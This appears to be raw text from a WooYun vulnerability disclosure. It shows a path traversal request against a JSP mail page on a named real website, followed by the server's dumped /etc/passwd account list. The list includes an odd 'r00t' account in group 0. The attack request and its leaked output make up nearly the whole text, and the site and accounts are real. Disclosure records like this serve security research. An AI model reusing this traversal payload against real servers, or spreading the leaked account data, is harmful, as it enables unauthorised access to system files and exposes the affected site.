 www.btjy.com/lm/front/ma
www.btjy.com/lm/front/mailwrite_over.jsp?editpagename=/../../../../
收藏
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh oracle:x:500:501::/home/oracle:/bin/bash
r00t:x:501:0::/home/r00t:/sbin/nologin gaoshi:x:502:503::/home/gaoshi:/bin/bash
www.wooyun.org